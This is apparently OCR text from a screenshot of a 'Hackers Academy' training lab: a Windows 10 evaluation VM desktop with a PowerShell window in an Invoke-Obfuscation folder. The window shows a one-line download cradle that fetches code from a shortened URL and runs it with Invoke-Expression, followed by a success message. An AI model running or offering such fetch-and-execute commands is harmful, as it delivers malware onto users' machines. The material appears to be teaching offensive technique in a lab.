 Recycle Bin
eula
VMware
Share...
Firefox
FREE
Kaspersky
Free
malicious.ps1
Administrator: Windows PowerShell
PS C:\HackersAcademy\Invoke-Obfuscation-master> Invoke-Expression (New-Object System.Net.WebClient).DownloadString("https://bit.ly/L3g1t")
SUCCESSFULLY EXECUTED POWERSHELL CODE FROM REMOTE LOCATION
PS C:\HackersAcademy\Invoke-Obfuscation-master>
PS C:\HackersAcademy\Invoke-Obfuscation-master>
HACKERS ACADEMY
Windows 10 Enterprise Evaluation
Windows License valid for 17 days
Build 17134.rs4_release.180410-1804